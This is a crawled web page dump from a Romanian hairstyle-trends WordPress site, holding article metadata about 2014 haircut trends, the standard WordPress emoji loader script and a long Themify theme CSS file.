scurte","commentCount":"0"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/tunsori-scurte-tendintele-sezonului-toamna-iarna-2014-2015\/"},"headline":"Tunsori scurte \u2013 tendintele sezonului toamna- iarna 2014-2015","datePublished":"2014-10-06T14:35:11+00:00","dateModified":"2014-10-06T14:35:11+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Vazute pe podiumuri, la cele mai recente prezentari de moda, pe covorul rosu, dar si in cataloagele celor mai in voga stilisti, tunsorilescurte sunt mai in voga ca niciodata in acest sezon Esti gata deci sa treci la scurt in acest sezon? O tunsoare tip carr\u00e9, o tunsoare pixie sau una under dep? &#8211;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 in [&hellip;]","commentCount":"0"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/7-coafuri-in-tendinte-pe-care-trebuie-sa-mizezi\/"},"headline":"7 coafuri in tendinte pe care trebuie sa mizezi","datePublished":"2014-09-29T14:24:15+00:00","dateModified":"2014-09-29T14:24:15+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"O coada de cal mai cuminte, un coc cu effect messy, un breton XXL\u2026 tendintele sezonului toamna \u2013 iarna 2014-2015 in materie de coafuri iti rezerva si unele surprize. Iata insa care sunt cele sapte tendinte de care trebuie sa tii cont pentru a fi cea mai fashion. 7 coafuri in tendinte pe care trebuie [&hellip;]","commentCount":"0"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/coafuri\/cele-mai-frumoase-tunsori-inspirate-de-vedetele-tale-preferate\/"},"headline":"Cele mai frumoase tunsori inspirate de vedetele tale preferate","datePublished":"2014-09-22T14:04:52+00:00","dateModified":"2014-09-22T14:04:52+00:00","author":{"@type":"Person","name":"Dorel Oprisan"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Daca nu stii ce se poarta, ce tunsori sunt in voga, ce este acceptabil din punct de vedere capilar in acest sezon, ai un singur lucru de facut. Sa arunci un ochi la vedetele tale preferate, care sunt cea mai sigura sursa de inspiratie. Vedetele au fost si vor fi mereu o sursa sigura de [&hellip;]","commentCount":"0"}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/coafuri/*"},{"not":{"href_matches":["/coafuri/wp-*.php","/coafuri/wp-admin/*","/coafuri/wp-content/uploads/*","/coafuri/wp-content/*","/coafuri/wp-content/plugins/*","/coafuri/wp-content/themes/responz/*","/coafuri/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			

<script type="text/javascript" src="https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts//loop/footer-2723407904.js?ver=3.1.5" id="themify_cache_footer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trenduri.info/coafuri/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/styles//loop/header-2723407904.css?ver=3.1.5
body_size: 31290
content:
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/css/themify.common.css?ver=6.9 */
.map img{max-width:none!important}.gmnoprint{word-wrap:normal}.social-widget .widget{display:inline-block;margin:0 2px 0 0}.social-widget .widgettitle{width:auto;font-size:1em;margin:5px 8px 2px 0;padding:0;border:none;display:inline-block}.social-widget ul{margin:6px 0 0!important;padding:0;display:inline}.social-widget li img{vertical-align:middle}.social-links.horizontal li{display:inline-block;margin:0 5px 5px 0;padding:0;list-style:none;border:none}.social-links.vertical li{display:block;margin:0 0 5px 0;padding:0;list-style:none;border:none}.widget .social-links{padding:0;line-height:1em}.widget .social-link-item{margin:0 2px 2px 0;padding:0;list-style:none}.widget .social-links a,.widget .social-links a:hover{text-decoration:none}.widget .social-links li img{vertical-align:middle}.social-links li i{line-height:1em;padding:6px;width:20px;height:20px;text-align:center;vertical-align:middle;border-radius:100%;display:inline-block}.social-links .icon-small i{font-size:8px;padding:4px;width:8px;height:8px}.social-links .icon-medium i{font-size:20px;padding:4px;width:20px;height:20px}.social-links .icon-large i{font-size:28px;padding:6px;width:28px;height:28px}.social-links .icon-small img{max-width:16px;max-height:16px}.social-links .icon-medium img{max-width:24px;max-height:24px}.social-links .icon-large img{max-width:32px;max-height:32px}#sidebar .social-links.horizontal li,#footer .social-links.horizontal li{border:none;display:inline-block}#sidebar .social-links.vertical,#footer .social-links.vertical{display:block}#sidebar .social-links.vertical li,#footer .social-links.vertical li{display:block;margin:0 0 .5em 0}.hook-location-hint{padding:2px 5px;background:#FBFFCD;border:solid 1px #CFD682;margin:2px 0;display:block;clear:both}.sub-arrow{display:inline-block!important;cursor:pointer}.sub-arrow:before{content:'';display:inline-block;width:8px;height:8px;border:1px solid transparent;pointer-events:none;padding:0;border-bottom-color:inherit;border-left-color:inherit;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;transform-style:preserve-3D}.sub-arrow:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg);margin-bottom:4px;margin-left:4px}.sub-arrow.open:before{-webkit-transform:rotateZ(-225deg);-moz-transform:rotateZ(-225deg);transform:rotateZ(-225deg);margin-bottom:0}.with-sub-arrow ul .sub-arrow:before{-webkit-transform:rotateZ(-135deg);-moz-transform:rotateZ(-135deg);transform:rotateZ(-135deg);margin-bottom:0}.with-sub-arrow ul .sub-arrow.open:before{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg);margin-bottom:0}.no-touch .sub-arrow{display:none!important}.wp-video{width:100%!important;max-width:100%!important;margin-bottom:1em}.mejs__container{text-align:center!important;max-width:100%;min-height:100%!important}a.themify_lightbox,.module-gallery a,.gallery-icon,.themify_lightboxed_images .post a[href$="jpg"],.themify_lightboxed_images .post a[href$="gif"],.themify_lightboxed_images .post a[href$="png"],.themify_lightboxed_images .post a[href$="JPG"],.themify_lightboxed_images .post a[href$="GIF"],.themify_lightboxed_images .post a[href$="PNG"],.themify_lightboxed_images .post a[href$="jpeg"],.themify_lightboxed_images .post a[href$="JPEG"]{cursor:not-allowed}.themify_lightbox_loaded a.themify_lightbox,.themify_lightbox_loaded .module-gallery a,.themify_lightbox_loaded .gallery-icon{cursor:pointer}iframe{border:none}a:focus{outline:1px dotted rgba(150,150,150,.7)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.post-image .themify_lightbox{position:relative;display:block;max-width:100%}.post-image .themify_lightbox .zoom{width:35px;height:35px;background:rgba(0,0,0,.3);position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-radius:100%}.post-image .themify_lightbox .zoom:after{content:"\e610";font-family:themify;vertical-align:middle;color:#fff;line-height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.post-image .themify_lightbox:hover .zoom{background:rgba(0,0,0,.6)}.js .module.wow,.js .themify_builder_content .themify_builder_row.wow,.js .module_row.wow,.js .builder-posts-wrap>.post.wow{visibility:hidden}.js div:not(.caroufredsel_wrapper)>.themify_builder_slider>li:not(:first-child){display:none}
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/css/themify.framework.css?ver=6.9 */
a.shortcode.button{text-decoration:none!important;color:#333;line-height:110%;padding:.5em 1em;margin:.5em .2em .5em 0;border:solid 1px #aaa;background-color:#f5f5f5;background-image:none;vertical-align:middle;display:inline-block;text-shadow:0 1px 0 rgba(255,255,255,.1);border-radius:.3em;box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.2),inset 0 -1px 0 rgba(255,255,255,.1);-webkit-transition:background-color .3s,background-color .3s,border .3s,color .3s;-moz-transition:background-color .3s,background-color .3s,border .3s,color .3s;-o-transition:background-color .3s,background-color .3s,border .3s,color .3s;transition:background-color .3s,background-color .3s,border .3s,color .3s}a.shortcode.button:hover{text-decoration:none;background-color:#fff}a.shortcode.button.yellow{border-color:#f2bd00;background-color:#ffe20b;color:#000!important}a.shortcode.button.yellow:hover{background-color:#fff21e}a.shortcode.button.yellow.outline,a.shortcode.button.yellow.outline:hover{color:#ffe20b!important;border-color:#ffe20b}a.shortcode.button.yellow.outline:hover{color:#000!important;background-color:#ffe20b}a.shortcode.button.orange{border-color:#b57400;background-color:#f9800f;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.orange:hover{background-color:#ff9a22}a.shortcode.button.orange.outline,a.shortcode.button.orange.outline:hover{color:#f9800f!important;border-color:#f9800f}a.shortcode.button.orange.outline:hover{color:#fff!important;background-color:#f9800f}a.shortcode.button.blue{border-color:#0087b5;background-color:#49b3fc;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.blue:hover{background-color:#76c7ff}a.shortcode.button.blue.outline,a.shortcode.button.blue.outline:hover{color:#49b3fc!important;border-color:#49b3fc}a.shortcode.button.blue.outline:hover{color:#fff!important;background-color:#49b3fc}a.shortcode.button.green{border-color:#5a881d;background-color:#76ab3b;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.green:hover{background-color:#90c356}a.shortcode.button.green.outline,a.shortcode.button.green.outline:hover{color:#76ab3b!important;border-color:#76ab3b}a.shortcode.button.green.outline:hover{color:#fff!important;background-color:#76ab3b}a.shortcode.button.red{border-color:#b00704;background-color:#e41d24;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.red:hover{background-color:#fb4e55}a.shortcode.button.red.outline,a.shortcode.button.red.outline:hover{color:#e41d24!important;border-color:#e41d24}a.shortcode.button.red.outline:hover{color:#fff!important;background-color:#e41d24}a.shortcode.button.black{border-color:#000;background-color:#111;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.8)}a.shortcode.button.black:hover{background-color:#000}a.shortcode.button.black.outline,a.shortcode.button.black.outline:hover{color:#000!important;border-color:#000}a.shortcode.button.black.outline:hover{color:#fff!important;background-color:#000}a.shortcode.button.purple{border-color:#400a5c;background-color:#7933ac;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.6)}a.shortcode.button.purple:hover{background-color:#9655c6}a.shortcode.button.purple.outline,a.shortcode.button.purple.outline:hover{color:#7933ac!important;border-color:#7933ac}a.shortcode.button.purple.outline:hover{color:#fff!important;background-color:#7933ac}a.shortcode.button.gray{border-color:#767676;background-color:#888;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.gray:hover{background-color:#adadad}a.shortcode.button.gray.outline,a.shortcode.button.gray.outline:hover{color:#888!important;border-color:#888}a.shortcode.button.gray.outline:hover{color:#fff!important;background-color:#888}a.shortcode.button.white,a.shortcode.button.white:hover{color:#000!important;border-color:#eee;background-color:#fff}a.shortcode.button.white.outline,a.shortcode.button.white.outline:hover{color:#fff!important;border-color:#fff}a.shortcode.button.white.outline:hover{color:#000!important;background-color:#fff}a.shortcode.button.light-yellow{border-color:#d5d28a;background-color:#fef8a5}a.shortcode.button.light-yellow:hover{background-color:#fefcdf}a.shortcode.button.light-yellow.outline,a.shortcode.button.light-yellow.outline:hover{color:#fef8a5!important;border-color:#fef8a5}a.shortcode.button.light-yellow.outline:hover{color:#000!important;background-color:#fef8a5}a.shortcode.button.light-blue{border-color:#a4cad9;background-color:#c5efff}a.shortcode.button.light-blue:hover{background-color:#e9f9ff}a.shortcode.button.light-blue.outline,a.shortcode.button.light-blue.outline:hover{color:#c5efff!important;border-color:#c5efff}a.shortcode.button.light-blue.outline:hover{color:#000!important;background-color:#c5efff}a.shortcode.button.light-green{border-color:#bed49a;background-color:#ebf8d6}a.shortcode.button.light-green:hover{background-color:#f9fff0}a.shortcode.button.light-green.outline,a.shortcode.button.light-green.outline:hover{color:#ebf8d6!important;border-color:#ebf8d6}a.shortcode.button.light-green.outline:hover{color:#000!important;background-color:#ebf8d6}a.shortcode.button.pink{border-color:#e6adc6;background-color:#facde1}a.shortcode.button.pink:hover{background-color:#fdecf3}a.shortcode.button.pink.outline,a.shortcode.button.pink.outline:hover{color:#facde1!important;border-color:#facde1}a.shortcode.button.pink.outline:hover{color:#000!important;background-color:#facde1}a.shortcode.button.lavender{border-color:#ccb7e1;background-color:#ecd9ff}a.shortcode.button.lavender:hover{background-color:#f7f0fe}a.shortcode.button.lavender.outline,a.shortcode.button.lavender.outline:hover{color:#ecd9ff!important;border-color:#ecd9ff}a.shortcode.button.lavender.outline:hover{color:#000!important;background-color:#ecd9ff}a.shortcode.button.gradient{background-image:-moz-linear-gradient(top,rgba(255,255,255,.35) 0%,rgba(170,170,170,.15) 66%,rgba(0,0,0,.05) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,.35) 0%,rgba(170,170,170,.15) 66%,rgba(0,0,0,.05) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.35) 0%,rgba(170,170,170,.15) 66%,rgba(0,0,0,.05) 100%)}a.shortcode.button.flat{background-image:none;box-shadow:none;border:none;text-shadow:none}a.shortcode.button.outline{border-style:solid;border-width:1px;color:inherit}a.shortcode.button.outline,a.shortcode.button.outline:hover{background:none;box-shadow:none;text-shadow:none}a.shortcode.button.small{font-size:80%;font-weight:normal}a.shortcode.button.large{font-size:120%;font-weight:bold}a.shortcode.button.xlarge{font-size:150%;font-weight:bold}@media screen and (max-width:600px){a.shortcode.button.large{font-size:115%;font-weight:bold}a.shortcode.button.xlarge{font-size:125%}}a.shortcode.button.rect{border-radius:0}a.shortcode.button.rounded{border-radius:20em}a.shortcode.button.embossed{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -2px 0 rgba(0,0,0,.2),inset 0 -3px 0 rgba(255,255,255,.2)}a.shortcode.button.embossed.small,a.shortcode.button.small.embossed{box-shadow:inset 0 -1px 0 rgba(0,0,0,.2),inset 0 -2px 0 rgba(255,255,255,.2)}a.shortcode.button.embossed.large,a.shortcode.button.large.embossed{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -3px 0 rgba(0,0,0,.2),inset 0 -4px 0 rgba(255,255,255,.2)}a.shortcode.button.embossed.xlarge,a.shortcode.button.xlarge.embossed{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -3px 0 rgba(0,0,0,.2),inset 0 -5px 0 rgba(255,255,255,.2)}a.shortcode.button.block{display:block;text-align:center}a.shortcode.button[class^="fa-"]:before,a.shortcode.button[class*=" fa-"]:before{width:1em;background:none;font-size:inherit;text-align:center;margin:0 .5em 0 -.5em}.shortcode.button:active{position:relative;top:1px}.shortcode.hr{height:1px;border:none;border-top:solid 1px #ccc;clear:both}.shortcode.hr.red{border-color:#F30}.shortcode.hr.blue{border-color:#69F}.shortcode.hr.pink{border-color:#F9C}.shortcode.hr.light-gray{border-color:#ddd}.shortcode.hr.dark-gray{border-color:#999}.shortcode.hr.black{border-color:#000}.shortcode.hr.yellow{border-color:#FF0}.shortcode.hr.orange{border-color:#F90}.shortcode.hr.white{border-color:#fff}.shortcode.col4-1,.shortcode.col4-2,.shortcode.col4-3,.shortcode.col3-1,.shortcode.col3-2,.shortcode.col2-1{margin-left:3.2%;float:left}.shortcode.col4-1{width:22.6%}.shortcode.col4-2,.shortcode.col2-1{width:48.4%}.shortcode.col4-3{width:74.2%}.shortcode.col3-1{width:31.2%}.shortcode.col3-2{width:65.6%}.shortcode.col.first,.shortcode.col4-1.first,.shortcode.col4-2.first,.shortcode.col4-3.first,.shortcode.col3-1.first,.shortcode.col3-2.first,.shortcode.col2-1.first{margin-left:0;clear:left}div.shortcode[class*="col"]+*:not([class*="col"]){clear:left}.shortcode.quote{font-size:1.1em;line-height:1.4em;padding:.8em 2em 1em;margin:0 0 1.2em;position:relative}.shortcode.quote:before{content:'\201C';font-size:3.3em;position:absolute;margin-left:-.7em;margin-top:.2em}.shortcode.box{background:#f6f6f6;border:solid 1px #ddd;padding:.5em 1em;margin:0 0 15px;box-shadow:inset 0 1px 0 rgba(255,255,255,.2)}.shortcode.box.blue{background:#3cafff;border-color:#2786cf;color:#fff!important}.shortcode.box.green{background:#78ac3e;border-color:#5e8127;color:#fff!important}.shortcode.box.red{background:#ed1c24;border-color:#b81e14;color:#fff!important}.shortcode.box.purple{background:#722ea4;border-color:#471e72;color:#fff!important}.shortcode.box.yellow{background:#fff200;border-color:#ffd200}.shortcode.box.orange{background:#f7941d;border-color:#c56102;color:#fff!important}.shortcode.box.light-yellow{background:#fffcd3;border-color:#dedba3}.shortcode.box.light-blue{background:#d9f4fe;border-color:#a4cfe0}.shortcode.box.lavender{background:#f2e6fe;border-color:#d1bae9}.shortcode.box.pink{background:#ffe6f1;border-color:#f0b6cf}.shortcode.box.light-green{background:#edf6df;border-color:#b8cd97}.shortcode.box.gray{background:#9e9e9e;border-color:#858585;color:#fff!important}.shortcode.box.black{background:#111;border-color:#000;color:#fff!important}.shortcode.box.purple a,.shortcode.box.orange a,.shortcode.box.green a,.shortcode.box.blue a,.shortcode.box.black a,.shortcode.box.gray a,.shortcode.box.red a{color:#fff!important}.shortcode.box.rounded{border-radius:.5em}.shortcode.box.shadow{box-shadow:0 1px 1px rgba(0,0,0,.1)}.shortcode.box.announcement:before{content:'\e64f'}.shortcode.box.comment:before{content:'\e644'}.shortcode.box.question:before{content:'\e69c'}.shortcode.box.upload:before{content:'\e66b'}.shortcode.box.download:before{content:'\e6a7'}.shortcode.box.highlight:before{content:'\e695'}.shortcode.box.map:before{content:'\e693'}.shortcode.box.warning:before{content:'\e6c5'}.shortcode.box.info:before{content:'\e697'}.shortcode.box.note:before{content:'\e61c'}.shortcode.box.contact:before{content:'\e75a'}.shortcode.box.announcement:before,.shortcode.box.comment:before,.shortcode.box.question:before,.shortcode.box.upload:before,.shortcode.box.download:before,.shortcode.box.highlight:before,.shortcode.box.map:before,.shortcode.box.warning:before,.shortcode.box.info:before,.shortcode.box.note:before,.shortcode.box.contact:before{width:1em;float:left;background:none;font-size:3em;text-align:center;margin:5px 20px 5px 0;font-family:themify;line-height:1em;font-style:normal;font-weight:normal}.shortcode.box h1,.shortcode.box h2,.shortcode.box h3,.shortcode.box h4,.shortcode.box h5,.shortcode.box h6{margin:.1em 0 .3em}.shortcode.author-box{margin:1em 0}.shortcode.author-box p{margin:0 0 .5em}.shortcode.author-box .author-avatar{float:left;margin:0 1em .5em 0;position:static}.shortcode.author-box .author-avatar img{border-radius:5px}.shortcode.author-box .author-name{margin:.1em 0 .4em}.shortcode.author-box .author-bio{overflow:hidden;margin:0}.shortcode.author-box.blue{background:#3cafff;border-color:#2786cf}.shortcode.author-box.green{background:#78ac3e;border-color:#5e8127}.shortcode.author-box.red{background:#ed1c24;border-color:#b81e14}.shortcode.author-box.purple{background:#722ea4;border-color:#471e72}.shortcode.author-box.yellow{background:#fff200;border-color:#ffd200}.shortcode.author-box.orange{background:#f7941d;border-color:#c56102}.shortcode.author-box.light-yellow{background:#fffcd3;border-color:#dedba3}.shortcode.author-box.light-blue{background:#d9f4fe;border-color:#a4cfe0}.shortcode.author-box.lavender{background:#f2e6fe;border-color:#d1bae9}.shortcode.author-box.pink{background:#ffe6f1;border-color:#f0b6cf}.shortcode.author-box.light-green{background:#edf6df;border-color:#b8cd97}.shortcode.author-box.gray{background:#9e9e9e;border-color:#858585}.shortcode.author-box.black{background:#111;border-color:#000}.shortcode.author-box.green,.shortcode.author-box.yellow,.shortcode.author-box.light-yellow,.shortcode.author-box.light-blue,.shortcode.author-box.lavender,.shortcode.author-box.pink,.shortcode.author-box.light-green{color:#333!important;padding:1em}.shortcode.author-box.blue,.shortcode.author-box.red,.shortcode.author-box.purple,.shortcode.author-box.orange,.shortcode.author-box.gray,.shortcode.author-box.black{color:#fff!important;padding:1em}.shortcode.author-box.purple a,.shortcode.author-box.orange a,.shortcode.author-box.green a,.shortcode.author-box.blue a,.shortcode.author-box.black a,.shortcode.author-box.gray a,.shortcode.author-box.red a{color:#fff!important}.shortcode.author-box.yellow a,.shortcode.author-box.light-yellow a,.shortcode.author-box.light-blue a,.shortcode.author-box.lavender a,.shortcode.author-box.pink a,.shortcode.author-box.light-green a{color:#000!important}.shortcode.author-box.rounded{border-radius:8px}.shortcode.author-box.shadow{box-shadow:0 1px 1px rgba(0,0,0,.1)}.shortcode .flickr_badge_image{margin:.7em 0}.shortcode .flickr_badge_image img{margin-right:.7em;margin-bottom:.7em;float:left}.shortcode.map .map-container{margin:0 0 1em;border:solid 1px #ccc}.shortcode.slider,.shortcode.post-slider{height:0;visibility:hidden;overflow:hidden;margin:0;padding:0;display:block}.shortcode.slider .post,.shortcode.post-slider .post{margin:0;padding:0;text-align:center}.shortcode.post-slider h1,.shortcode.slider h1,.shortcode.post-slider h2,.shortcode.slider h2,.shortcode.post-slider h3,.shortcode.slider h3,.shortcode.post-slider h4,.shortcode.slider h4,.shortcode.post-slider h5,.shortcode.slider h5,.shortcode.post-slider h6,.shortcode.slider h6{margin:0 0 .4em}.shortcode.post-slider .post-image{margin:0 0 .8em;padding:0;float:none;text-align:center;max-width:100%;width:auto}.shortcode.post-slider .post-title{margin:0 0 .4em;padding:0;font-size:115%}.shortcode.post-slider .post-content{font-size:95%;width:auto;max-width:100%}.shortcode.post-slider .carousel-wrap,.shortcode.slider .carousel-wrap{position:relative;margin-bottom:.8em;padding:0}.shortcode.post-slider .slides,.shortcode.slider .slides{margin:0;padding:0;height:auto}.shortcode.post-slider .slides>li,.shortcode.slider .slides>li{list-style:none!important;margin:0 10px 0 0;padding:0;width:auto;height:auto!important;float:left;text-align:center;clear:none}.slider.shortcode .post{-webkit-animation-name:inherit!important;animation-name:inherit!important}.shortcode.post-slider .post-video,.shortcode.slider .post-video{padding-top:0}.shortcode.post-slider .carousel-nav-wrap,.shortcode.slider .carousel-nav-wrap{text-align:center;margin:1em auto .7em;border:none;width:auto!important}.shortcode.post-slider .carousel-prev,.shortcode.slider .carousel-prev,.shortcode.post-slider .carousel-next,.shortcode.slider .carousel-next{position:static;display:inline-block!important;font:26px/100% Arial,Helvetica,sans-serif;color:inherit;line-height:100%;text-indent:0;text-decoration:none;text-align:center;vertical-align:middle;height:26px;width:26px;overflow:hidden;padding:1px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.shortcode.post-slider .carousel-nav-wrap .carousel-prev:before,.shortcode.post-slider .carousel-nav-wrap .carousel-next:before,.shortcode.slider .carousel-nav-wrap .carousel-prev:before,.shortcode.slider .carousel-nav-wrap .carousel-next:before{content:'';display:inline-block;width:16px;height:16px;border:1px solid transparent;border-bottom-color:inherit;border-right-color:inherit;-webkit-transform:rotateZ(135deg);-moz-transform:rotateZ(135deg);transform:rotateZ(135deg)}.shortcode.post-slider .carousel-nav-wrap .carousel-next:before,.shortcode.slider .carousel-nav-wrap .carousel-next:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.shortcode.post-slider .carousel-nav-wrap .disabled,.shortcode.slider .carousel-nav-wrap .disabled,.shortcode.post-slider .carousel-nav-wrap .disabled,.shortcode.slider .carousel-nav-wrap .disabled{opacity:6;cursor:default}.shortcode.post-slider .carousel-pager,.shortcode.slider .carousel-pager{clear:both;text-align:center;display:inline-block;vertical-align:middle;line-height:100%;width:auto;margin-left:.3em}.shortcode.post-slider .carousel-pager a,.shortcode.slider .carousel-pager a{line-height:100%;display:inline-block;vertical-align:middle;margin:0 2px;cursor:pointer;color:inherit;overflow:hidden;outline:none;position:relative;width:10px;height:10px;border-radius:100%;box-sizing:border-box;border:1px solid;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shortcode.post-slider .carousel-pager a span,.shortcode.slider .carousel-pager a span{display:none}.shortcode.post-slider .carousel-pager a:hover,.shortcode.slider .carousel-pager a:hover,.shortcode.post-slider .carousel-pager a.selected,.shortcode.slider .carousel-pager a.selected{border-width:5px}.shortcode.slider.effect-fade .caroufredsel_wrapper,.shortcode.post-slider.effect-fade .caroufredsel_wrapper{-moz-transition:height 0.5s ease-in-out;-webkit-transition:height 0.5s ease-in-out;transition:height 0.5s ease-in-out}.rtl .shortcode.post-slider .carousel-nav-wrap .carousel-prev,.rtl .shortcode.slider .carousel-nav-wrap .carousel-prev,.rtl .shortcode.post-slider .carousel-nav-wrap .carousel-next,.rtl .shortcode.slider .carousel-nav-wrap .carousel-next,.rtl .module-slider .carousel-nav-wrap .carousel-prev,.rtl .module-slider .carousel-nav-wrap .carousel-next{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.shortcode.twitter-list{margin:0 0 1.3em}.shortcode.twitter-list ul{margin:0;padding:0}.shortcode.twitter-list li{margin:0 0 1em;padding:0;list-style:none}.shortcode.twitter-list .twitter-timestamp a{font-size:85%;color:inherit;text-decoration:none}.shortcode.twitter-list .follow-user{margin:0;padding:.2em 